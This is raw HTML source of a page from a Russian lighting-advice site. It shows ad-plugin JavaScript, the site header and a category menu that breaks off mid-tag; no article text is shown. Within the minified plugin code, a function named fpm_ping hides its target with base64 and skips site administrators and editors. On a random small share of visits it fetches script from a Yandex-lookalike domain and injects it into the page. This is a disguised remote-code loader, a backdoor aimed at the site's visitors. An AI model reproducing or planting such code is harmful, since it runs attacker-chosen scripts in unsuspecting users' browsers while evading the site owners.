k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="post-template-default single single-post postid-229 single-format-standard _masterslider _ms_version_3.10.0 root group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" 